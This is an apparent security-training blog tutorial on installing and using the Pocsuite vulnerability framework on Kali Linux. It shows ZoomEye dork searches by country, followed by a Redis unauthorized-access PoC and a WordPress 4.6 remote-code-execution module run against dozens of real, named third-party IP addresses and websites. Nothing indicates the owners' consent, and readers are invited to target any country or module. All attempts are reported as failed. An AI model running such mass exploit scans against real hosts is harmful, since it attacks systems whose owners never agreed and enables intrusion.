There are many tools for pentesting that are commonly used by pentesters and by security researchers, say ethical hacking consultants. But today we will show you a new tool called Pocsuite.
Pocsuite is a tool which is used in remote vulnerability testing. Pocsuite comes with POC (Proof of Concept) engine. It comes with many features like testing URLs, Databases, as per ethical hacking courses. Some of its features require API token for scanning the target.
According to ethical hacking researcher of International Institute of Cyber Security, Pocsuite is used in initial phase of penetration testing as this tool only works when IP addresses are founded by the Pocsuite using zoomeye.
For showing you we are using Kali Linux. Pocsuite does not come pre-installed in any Linux Distros. As it is an open-source framework.
Installing the Pocsuite :-
- For installing pocsuite clone from github. Type git clone https://github.com/knownsec/Pocsuite.git
root@kali:/home/iicybersecurity/Downloads# git clone https://github.com/knownsec/Pocsuite.git
Cloning into 'Pocsuite'…
remote: Enumerating objects: 12, done.
remote: Counting objects: 100% (12/12), done.
remote: Compressing objects: 100% (10/10), done.
remote: Total 2930 (delta 3), reused 5 (delta 2), pack-reused 2918
Receiving objects: 100% (2930/2930), 11.85 MiB | 1.62 MiB/s, done.
Resolving deltas: 100% (1839/1839), done.
- Type ls
- Then type cd pocsuite
- Type pip install pocsuite
root@kali:/home/iicybersecurity/Downloads/Pocsuite# pip install pocsuite
Collecting pocsuite
Downloading https://files.pythonhosted.org/packages/1c/e7/d0c4bff350fe9bce8c2240f32a8b8f8d866e9662c36016fa82ef2a698ef5/pocsuite-2.0.8.tar.gz (1.7MB)
100% |████████████████████████████████| 1.7MB 75kB/s
Requirement already satisfied: lxml in /usr/lib/python2.7/dist-packages (from pocsuite)
Building wheels for collected packages: pocsuite
Running setup.py bdist_wheel for pocsuite … done
Stored in directory: /root/.cache/pip/wheels/d3/87/6a/bf877499b22674183257d843922db3c2adaac4dd9035b43b12
Successfully built pocsuite
Installing collected packages: pocsuite
Successfully installed pocsuite-2.0.8
- Type python pocsuite.py
root@kali:/home/iicybersecurity/Downloads/Pocsuite# python pocsuite.py
,--. ,--.
,---. ,---. ,---.,---.,--.,----,-' '-.,---. {2.0.8-135cf3b} | .-. | .-. | .--( .-'| || ,--'-. .-| .-. : | '-' ' '-'--.-'' '' | | | | --. | |-'---'-------'----'--'--'----'
`--' http://pocsuite.org
[!] legal disclaimer: Usage of pocsuite for attacking targets without prior mutual consent is illegal.
[*] starting at 23:48:48
[23:56:51] [+] ZoomEye API authorization failed,Please input Telnet404 Email account and Password for use ZoomEye API!
Telnet404 email account:[email protected]
Telnet404 password:
[23:58:10] [+] ZoomEye API authorization success.
- If you execute the above command pocsuite will ask for username and password. So first you have to enter username and password of Telnet404 : https://sso.telnet404.com/cas/login
- If you do not have account on the above web site. Create an account on : https://sso.telnet404.com/
- Pocsuite scans different databases. For scanning URLs, pocsuite only scans URLs which are found by firstly scanning the pocsuite.
- Now you have to enter the API token inside seebug.py file.
- For seebug.py , go to directory api, type cd
/home/iicybersecurity/Downloads/Pocsuite/pocsuite/api - Then type ls, you will see seebug.py file

- Now to access API token open web browser. Go to
https://sso.telnet404.com/cas/login - You can copy API from https://www.seebug.org/accounts/detail
- Go to directory cd /home/iicybersecurity/Downloads/Pocsuite/pocsuite/api
- Type ls
root@kali:/home/iicybersecurity/Downloads/Pocsuite/pocsuite/api# ls
cannon.py init.pyc poc.py rcGen.pyc request.pyc utils.py webshell.py x.pyc
init.py packet.py rcGen.py request.py seebug.py utils.pyc x.py zoomeye.py
- Type nano seebug.api Enter api token in the seebug.api code as shown below.
- Press ctrl+w to open search box. Type def seebug to search for code listed then enter API token.
def seebug_api_test():
seebug = Seebug()
seebug.token = raw_input('[*] Enter API token here.: ')
print seebug.poc_search('redis')
print seebug.poc_list()
print seebug.poc_detail(89715)
print seebug.poc_code(89715)
- After entering API. Press ctrl+x then type Yes. Save the API.
- Then type cd /home/iicybersecurity/Downloads/Pocsuite
- Now for starting pocsuite follow below steps.
Using Zoomeye Dork and Seebug POC search :-
- Now for starting scan type
python pocsuite.py –vul-keyword mysql –threads 5 –dork “country:’United States’ app:mysql” - –-vul-keyword is used to enter the database name. You can enter any database name like – Redis, Mongodb, Mariadb
- Threads are used to send maximum no. of request that will return no. of targets which then can be further used in scanning.
- Dork uses zoomeye dorks. Normally dorks are used to search for specific result what user want.
- Country is used to scan only given country IP addresses. You can specify any country.
- App is used to search related keywords to target. Here you can pick most common words that target is using.
root@kali:/home/iicybersecurity/Downloads/Pocsuite# python pocsuite.py --vul-keyword mysql --threads 5 --dork "country:'unitedstates' app:mysql",--. ,--.
,---. ,---. ,---.,---.,--.,----,-' '-.,---. {2.0.8-135cf3b} | .-. | .-. | .--( .-'| || ,--'-. .-| .-. : | '-' ' '-'--.-'' '' | | | | --. | |-'---'-------'----'--'--'----'
`--' http://pocsuite.org
[!] legal disclaimer: Usage of pocsuite for attacking targets without prior mutual consent is illegal.
[*] starting at 00:00:05
[00:00:10] [+] ZoomEye API authorization success.
[00:00:12] [] Available ZoomEye search limit count: 10000 [00:00:17] [+] Seebug API authorization succeed. [00:00:20] [] 0 purchased poc related to keyword "mysql"
[00:00:20] [!] No available PoC for your Telnet404 account, Try exchange PoC on Seebug website!
(https://www.seebug.org)
[00:00:20] [] parsing multiple targets list from '/root/.pocsuite/output/zoomeye_2018_12_27_00_00_12.txt' [00:00:20] [] starting 5 threads
[*] shutting down at 00:00:20
- After executing the above command, nothing has been returned. That means there is no available IP addresses for mysql.
- The above command does not return with any IP because pocsuite uses zoomeye. Zoomeye is the another integration that works just like shodan. Zoomeye continuously ping all the available IP addresses.
- Currently zoomeye is unable to detect any of IP addresses that are associated with mysql.
- Type
python pocsuite.py –vul-keyword redis –threads 5 –dork “country:’United States’ app:redis”
root@kali:/home/iicybersecurity/Downloads/Pocsuite# python pocsuite.py --vul-keyword redis --threads 5 --dork "country:'United States' app:redis"
,--. ,--.
,---. ,---. ,---.,---.,--.,----,-' '-.,---. {2.0.8-135cf3b} | .-. | .-. | .--( .-'| || ,--'-. .-| .-. : | '-' ' '-'--.-'' '' | | | | --. | |-'---'-------'----'--'--'----'
`--' http://pocsuite.org
[!] legal disclaimer: Usage of pocsuite for attacking targets without prior mutual consent is illegal.
[*] starting at 00:02:31
[00:02:34] [+] ZoomEye API authorization success.
[00:02:36] [] Available ZoomEye search limit count: 9960 [00:02:44] [+] Seebug API authorization succeed. [00:02:47] [] 1 purchased poc related to keyword "redis"
[00:02:50] [] checking Redis 未授权访问 PoC [00:02:50] [] parsing multiple targets list from '/root/.pocsuite/output/zoomeye_2018_12_27_00_02_36.txt'
[00:02:50] [] pocsuite got a total of 20 targets [00:02:50] [] starting 5 threads
[00:02:50] [] poc:'Redis 未授权访问 PoC' target:'165.227.128.197:32770' [00:02:50] [] poc:'Redis 未授权访问 PoC' target:'122.155.201.144:40001'
[00:02:50] [] poc:'Redis 未授权访问 PoC' target:'35.226.60.2:10035' [00:02:50] [] poc:'Redis 未授权访问 PoC' target:'50.19.84.152:9080'
[00:02:50] [] poc:'Redis 未授权访问 PoC' target:'50.16.228.176:9080' [00:02:50] [] poc:'Redis 未授权访问 PoC' target:'50.17.219.36:9080'
[00:02:50] [] poc:'Redis 未授权访问 PoC' target:'50.19.95.221:9080' [00:02:50] [] poc:'Redis 未授权访问 PoC' target:'50.17.196.101:9080'
[00:02:50] [] poc:'Redis 未授权访问 PoC' target:'50.19.221.17:9080' [00:02:50] [] poc:'Redis 未授权访问 PoC' target:'18.182.71.82:5802'
[00:02:50] [] poc:'Redis 未授权访问 PoC' target:'42.116.11.17:8083' [00:02:50] [] poc:'Redis 未授权访问 PoC' target:'51.4.230.214:7001'
[00:02:50] [] poc:'Redis 未授权访问 PoC' target:'51.15.126.125:7001' [00:02:50] [] poc:'Redis 未授权访问 PoC' target:'51.75.21.115:7001'
[00:02:50] [] poc:'Redis 未授权访问 PoC' target:'206.189.13.145:6379' [00:02:50] [] poc:'Redis 未授权访问 PoC' target:'206.221.149.170:6379'
[00:02:50] [] poc:'Redis 未授权访问 PoC' target:'136.243.140.233:7002' [00:02:50] [] poc:'Redis 未授权访问 PoC' target:'206.189.54.124:6379'
[00:02:50] [] poc:'Redis 未授权访问 PoC' target:'104.155.65.203:6969' [00:02:50] [] poc:'Redis 未授权访问 PoC' target:'51.4.207.184:7001'
+-----------------------+----------+--------+-----------+---------+--------+
| target-url | poc-name | poc-id | component | version | status |
+-----------------------+----------+--------+-----------+---------+--------+
| 122.155.201.144:40001 | 89715 | 89339 | Redis | All | failed |
| 35.226.6
0.2:10035 | 89715 | 89339 | Redis | All | failed |
| 165.227.128.197:32770 | 89715 | 89339 | Redis | All | failed |
| 50.19.84.152:9080 | 89715 | 89339 | Redis | All | failed |
| 50.16.228.176:9080 | 89715 | 89339 | Redis | All | failed |
| 50.17.219.36:9080 | 89715 | 89339 | Redis | All | failed |
| 50.19.95.221:9080 | 89715 | 89339 | Redis | All | failed |
| 50.17.196.101:9080 | 89715 | 89339 | Redis | All | failed |
| 50.19.221.17:9080 | 89715 | 89339 | Redis | All | failed |
| 18.182.71.82:5802 | 89715 | 89339 | Redis | All | failed |
| 42.116.11.17:8083 | 89715 | 89339 | Redis | All | failed |
| 51.4.230.214:7001 | 89715 | 89339 | Redis | All | failed |
| 51.15.126.125:7001 | 89715 | 89339 | Redis | All | failed |
| 51.75.21.115:7001 | 89715 | 89339 | Redis | All | failed |
| 206.189.13.145:6379 | 89715 | 89339 | Redis | All | failed |
| 206.221.149.170:6379 | 89715 | 89339 | Redis | All | failed |
| 136.243.140.233:7002 | 89715 | 89339 | Redis | All | failed |
| 206.189.54.124:6379 | 89715 | 89339 | Redis | All | failed |
| 51.4.207.184:7001 | 89715 | 89339 | Redis | All | failed |
| 104.155.65.203:6969 | 89715 | 89339 | Redis | All | failed |
+-----------------------+----------+--------+-----------+---------+--------+
success : 0 / 20
[*] shutting down at 00:02:50
- After executing the above command, pocsuite has shown list of IP addresses that are using redis database.
- Firstly pocsuite checks authorisation of zoomeye and seebug API’s. These API’s are used in searching of the target.
- In database table it is showing the poc name. The poc is the ID which is used by seebug api.
- As you can see pocsuite status is showing failed in table because none of the IP addresses which has been found are active.
Using Seebug API token and Zoomeye Dork :-
- Type
python pocsuite.py –ssv-id 89715 –threads 5 –dork “country:’United States’ app:redis” - –ssv-id is used for seebug API which are used in search for target.
- Threads are used to send maximum no. of request that will return no. of targets which then can be further used in scanning.
- Dork uses zoomeye dorks. Normally dorks are used to search for specific result what user want.
- Country is used to scan only given country IP addresses. You can specify any country.
- App is used to search related keywords to target. Here you can pick most common words that target is using.
root@kali:/home/iicybersecurity/Downloads/Pocsuite# python pocsuite.py --ssv-id 89715 --threads 5 --dork "country:'United States' app:redis"
,--. ,--.
,---. ,---. ,---.,---.,--.,----,-' '-.,---. {2.0.8-135cf3b} | .-. | .-. | .--( .-'| || ,--'-. .-| .-. : | '-' ' '-'--.-'' '' | | | | --. | |-'---'-------'----'--'--'----'
`--' http://pocsuite.org
[!] legal disclaimer: Usage of pocsuite for attacking targets without prior mutual consent is illegal.
[*] starting at 00:12:14
[00:12:17] [+] ZoomEye API authorization success.
[00:12:21] [] Available ZoomEye search limit count: 9940 [00:12:30] [+] Seebug API authorization succeed. [00:12:33] [] checking Redis 未授权访问 PoC
[00:12:33] [] parsing multiple targets list from '/root/.pocsuite/output/zoomeye_2018_12_27_00_12_21.txt' [00:12:33] [] pocsuite got a total of 20 targets
[00:12:33] [] starting 5 threads [00:12:33] [] poc:'Redis 未授权访问 PoC' target:'165.227.128.197:32770'
[00:12:33] [] poc:'Redis 未授权访问 PoC' target:'122.155.201.144:40001' [00:12:33] [] poc:'Redis 未授权访问 PoC' target:'35.226.60.2:10035'
[00:12:33] [] poc:'Redis 未授权访问 PoC' target:'50.19.84.152:9080' [00:12:33] [] poc:'Redis 未授权访问 PoC' target:'50.16.228.176:9080'
[00:12:33] [] poc:'Redis 未授权访问 PoC' target:'50.17.219.36:9080' [00:12:33] [] poc:'Redis 未授权访问 PoC' target:'50.19.95.221:9080'
[00:12:33] [] poc:'Redis 未授权访问 PoC' target:'50.19.221.17:9080' [00:12:33] [] poc:'Redis 未授权访问 PoC' target:'50.17.196.101:9080'
[00:12:33] [] poc:'Redis 未授权访问 PoC' target:'18.182.71.82:5802' [00:12:33] [] poc:'Redis 未授权访问 PoC' target:'42.116.11.17:8083'
[00:12:33] [] poc:'Redis 未授权访问 PoC' target:'51.75.21.115:7001' [00:12:33] [] poc:'Redis 未授权访问 PoC' target:'51.4.230.214:7001'
[00:12:33] [] poc:'Redis 未授权访问 PoC' target:'51.15.126.125:7001' [00:12:33] [] poc:'Redis 未授权访问 PoC' target:'51.4.207.184:7001'
[00:12:33] [] poc:'Redis 未授权访问 PoC' target:'104.155.65.203:6969' [00:12:33] [] poc:'Redis 未授权访问 PoC' target:'206.221.149.170:6379'
[00:12:33] [] poc:'Redis 未授权访问 PoC' target:'206.189.54.124:6379' [00:12:33] [] poc:'Redis 未授权访问 PoC' target:'206.189.13.145:6379'
[00:12:33] [*] poc:'Redis 未授权访问 PoC' target:'136.243.140.233:7002'
+-----------------------+----------+--------+-----------+---------+--------+
| target-url | poc-name | poc-id | component | version | status |
+-----------------------+----------+--------+-----------+---------+--------+
| 165.227.128.197:32770 | 89715 | 89339 | Redis | All | failed |
| 122.155.201.144:40001 | 89715 | 89339 | Redis | All | failed |
| 50.19.84.152:9080 | 89715 | 89339 | Redis | All | failed |
| 35.226.60.2:10035 | 89715 | 89339 | Redis | All | failed |
| 50.16.228.176:9080 | 89715 | 89339 | Redis | All | failed |
| 50.17.219.36:9080 | 89715 | 89339 | Redis | All | failed |
| 50.19.95.221:9080 | 89715 | 89339 | Redis | All | failed |
| 50.19.221.17:9080 | 89715 | 89339 | Redis | All | failed |
| 50.17.196.101:9080 | 89715 | 89339 | Redis | All | failed |
| 18.182.71.82:5802 | 89715 | 89339 | Redis | All | failed |
| 42.116.11.17:8083 | 89715 | 89339 | Redis | All | failed |
| 51.75.21.115:7001 | 89715 | 89339 | Redis | All | failed |
| 51.4.230.214:7001 | 89715 | 89339 | Redis | All | failed |
| 51.4.207.184:7001 | 89715 | 89339 | Redis | All | failed |
| 104.155.65.203:6969 | 89715 | 89339 | Redis | All | failed |
| 206.221.149.170:6379 | 89715 | 89339 | Redis | All | failed |
| 51.15.126.125:7001 | 89715 | 89339 | Redis | All | failed |
| 206.189.54.124:6379 | 89715 | 89339 | Redis | All | failed |
| 206.189.13.145:6379 | 89715 | 89339 | Redis | All | failed |
| 136.243.140.233:7002 | 89715 | 89339 | Redis | All | failed |
+-----------------------+----------+--------+-----------+---------+--------+
success : 0 / 20
[*] shutting down at 00:12:33
- After executing the above command, pocsuite has shown list of IP addresses that are using redis database.
- Firstly pocsuite checks authorisation of zoomeye and seebug API’s. These API’s are used in searching of the target.
- In database table it is showing the poc name. The poc is the ID which is used by seebug api.
- As you can see pocsuite status is showing failed in table because none of the IP addresses which has been found are active.
Using Modules :-
- Type python pocsuite.py -r modules/wordpress_core_4_6_rce.py –threads 20 –dork “coutry:’China’ app:WordPress ver:4.6”
- -r modules is used to use any of the module which are given in the pocsuite by default.
- Threads are used to send maximum no. of request that will return no. of targets which then can be further used in scanning.
- Dork uses zoomeye dorks. Normally dorks are used to search for specific result what user want.
- Country is used to scan only given country IP addresses. You can specify any country.
- App is used to search related keywords to target. Here you can pick most common words that target is using.
root@kali:/home/iicybersecurity/Downloads/Pocsuite# python pocsuite.py -r modules/wordpress_core_4_6_rce.py --threads 20 --dork "coutry:'China' app:WordPress ver:4.6"
,--. ,--.
,---. ,---. ,---.,---.,--.,----,-' '-.,---. {2.0.8-135cf3b} | .-. | .-. | .--( .-'| || ,--'-. .-| .-. : | '-' ' '-'--.-'' '' | | | | --. | |-'---'-------'----'--'--'----'
`--' http://pocsuite.org
[!] legal disclaimer: Usage of pocsuite for attacking targets without prior mutual consent is illegal.
[*] starting at 00:34:48
[00:34:52] [+] ZoomEye API authorization success.
[00:34:58] [] Available ZoomEye search limit count: 9840 [00:35:06] [] checking WordPress Core 4.6 - Unauthenticated Remote Code Execution
[00:35:06] [] parsing multiple targets list from '/root/.pocsuite/output/zoomeye_2018_12_27_00_34_58.txt' [00:35:06] [] pocsuite got a total of 40 targets
[00:35:06] [] starting 20 threads [00:35:06] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'www.pupe.org'
[00:35:06] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'www.pressodebit.com' [00:35:06] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'www.qmodels.de'
[00:35:06] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'www.ragum.com' [00:35:06] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'www.querblog.de'
[00:35:06] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'www.rappnet.org' [00:35:06] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'www.rapitaly.it'
[00:35:06] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'www.racap.com' [00:35:06] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'www.quoitpits.com'
[00:35:06] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'www.rccm.org' [00:35:06] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'www.quitssmokingnow.com'
[00:35:06] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'www.onlinevideoblogs.com' [00:35:06] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'www.radiomilwaukee.org'
[00:35:06] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'www.r-exp.ru' [00:35:06] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'www.rbn.hk'
[00:35:06] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'www.rchr.ch' [00:35:06] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'www.ravenclaw.us'
[00:35:06] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'www.rciams.com' [00:35:06] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'www.r33t.com'
[00:35:06] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'www.rbmods.com' [00:35:13] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'103.112.170.133:8080'
[00:35:13] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'122.160.153.220:8080' [00:35:13] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'1.9.165.86:22'
[00:35:13] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'1.220.231.44:22' [00:35:13] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'195.253.25.123:8080'
[00:35:14] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'90.63.219.84:8001' [00:35:15] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'2.140.174.36:22'
[00:35:16] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'2.140.190.191:22' [00:35:16] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'2.142.210.29:22'
[00:35:16] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'2.143.168.170:22' [00:35:16] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'2.143.1.70:22'
[00:35:16] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'2.142.132.148:22' [00:35:16] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'2.140.155.156:22'
[00:35:18] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'2.140.151.132:22' [00:35:18] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'2.142.141.225:22'
[00:35:18] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'2.142.254.32:22' [00:35:18] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'2.142.142.21:22'
[00:35:19] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'2.195.163.26:22' [00:35:20] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'2.141.130.195:22'
[00:35:21] [*] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'2.140.195.84:22'
+--------------------------+------------------------+--------+-----------+---------+--------+
| target-url | poc-name | poc-id | component | version | status |
+--------------------------+------------------------+--------+-----------+---------+--------+
| www.ragum.com | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |
| www.quoitpits.com | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |
| www.pressodebit.com | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |
| www.racap.com | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |
| www.querblog.de | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |
| www.rbmods.com | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |
| www.ravenclaw.us | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |
| www.rciams.com | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |
| www.pupe.org | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |
| www.radiomilwaukee.org | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |
| www.rchr.ch | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |
| www.r-exp.ru | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |
| www.qmodels.de | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |
| 1.220.231.44:22 | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |
| 1.9.165.86:22 | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |
| www.rbn.hk | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |
| 195.253.25.123:8080 | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |
| 90.63.219.84:8001 | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |
| 2.140.174.36:22 | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |
| 2.143.1.70:22 | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |
| 2.142.254.32:22 | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |
| www.r33t.com | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |
| 2.142.142.21:22 | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |
| 2.140.190.191:22 | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |
| 2.140.151.132:22 | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |
| www.rapitaly.it | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |
| www.rappnet.org | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |
| 2.195.163.26:22 | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |
| www.rccm.org | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |
| www.quitssmokingnow.com | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |
| www.onlinevideoblogs.com | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |
| 103.112.170.133:8080 | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |
| 122.160.153.220:8080 | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |
| 2.143.168.170:22 | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |
| 2.142.210.29:22 | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |
| 2.142.132.148:22 | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |
| 2.140.155.156:22 | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |
| 2.142.141.225:22 | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |
| 2.141.130.195:22 | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |
| 2.140.195.84:22 | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |
+--------------------------+------------------------+--------+-----------+---------+--------+
success : 0 / 40
[*] shutting down at 00:35:59
- The above command only scans the wordpress sites. You can also find any of the website using different modules.
- In database table it is showing the poc name. The poc is the ID which is used by seebug api, as per ethical hacking courses.
- As you can see pocsuite status is showing failed in table because none of the IP addresses which has been found are active.